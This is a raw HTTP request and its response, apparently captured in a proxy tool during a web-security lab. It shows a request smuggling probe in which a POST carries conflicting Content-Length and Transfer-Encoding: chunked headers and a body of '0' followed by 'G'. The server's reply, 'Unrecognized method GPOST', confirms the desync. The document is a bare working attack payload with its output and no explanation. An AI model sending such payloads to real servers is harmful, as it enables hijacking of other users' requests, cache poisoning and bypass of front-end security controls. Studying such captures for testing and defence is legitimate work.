 Request
Raw Params Headers Hex
POST / HTTP/1.1
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=bYHHawc1gYqZsX3SD9HQSTgtZrvGTKuA
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 27
"Unrecognized method GPOST"